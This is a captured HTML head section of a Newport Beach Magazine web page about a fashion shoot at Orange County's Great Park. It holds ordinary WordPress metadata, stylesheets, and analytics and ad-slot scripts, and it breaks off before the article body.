

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/walk-great-park/
body_size: 24551
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>A Walk in The Great Park  - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Luxe street style takes on a contemporary edge at Orange County’s outdoor wonderland." />
	<link rel="canonical" href="https://www.newportbeachmagazine.com/walk-great-park/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Walk in The Great Park  - Newport Beach Magazine" />
	<meta property="og:description" content="Luxe street style takes on a contemporary edge at Orange County’s outdoor wonderland." />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/walk-great-park/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="article:published_time" content="2013-10-11T18:50:00+00:00" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot10-033-Edit.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Newport Beach Magazine" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Newport Beach Magazine" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/walk-great-park/","url":"https://www.newportbeachmagazine.com/walk-great-park/","name":"A Walk in The Great Park - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/walk-great-park/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/walk-great-park/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot10-033-Edit.jpg","datePublished":"2013-10-11T18:50:00+00:00","author":{"@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26"},"description":"Luxe street style takes on a contemporary edge at Orange County’s outdoor wonderland.","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/walk-great-park/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/walk-great-park/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/walk-great-park/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot10-033-Edit.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2013/10/Shot10-033-Edit.jpg","width":400,"height":600},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/walk-great-park/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"A Walk in The Great Park"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.newportbeachmagazine.com/#/schema/person/cdada066d40d0858bc0681101dcc4b26","name":"Newport Beach Magazine","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&d=mm&r=g","caption":"Newport Beach Magazine"},"description":"Newport Beach Magazine offers unparalleled coverage of Orange County’s most upscale and vibrant community.","url":"https://www.newportbeachmagazine.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; A Walk in The Great Park Comments Feed" href="https://www.newportbeachmagazine.com/walk-great-park/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newportbeachmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=bb9bff8686a803cdf757eaa125fc90fd' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/posts/4808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=4808' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fwalk-great-park%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
